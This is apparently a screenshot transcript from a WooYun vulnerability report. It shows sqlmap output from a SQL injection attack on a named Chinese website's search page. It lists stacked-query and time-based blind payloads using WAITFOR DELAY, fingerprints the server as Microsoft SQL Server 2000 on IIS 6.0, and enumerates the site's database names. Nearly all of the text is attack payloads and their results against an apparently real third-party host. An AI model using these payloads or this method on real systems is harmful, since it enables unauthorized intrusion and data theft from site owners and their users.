 管理员: sqlmap - sqlmap.py  -u "http://www.dhtfxx.com/tushu/search.asp?keywords=1...
CHAR(116)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keywords=1&shuxing=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keywords=1&shuxing=1' WAITFOR DELAY '0:0:5'--
---
[13:32:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:32:16] [INFO] fetching database names
[13:32:16] [INFO] the SQL query used returns 11 entries
[13:32:17] [INFO] retrieved: Campus
[13:32:18] [INFO] retrieved: dzbook
[13:32:19] [INFO] retrieved: elib
[13:32:19] [INFO] retrieved: master
[13:32:20] [INFO] retrieved: model
[13:32:21] [INFO] retrieved: msdb
[13:32:21] [INFO] retrieved: Northwind
[13:32:22] [INFO] retrieved: Product
www.wooyun.org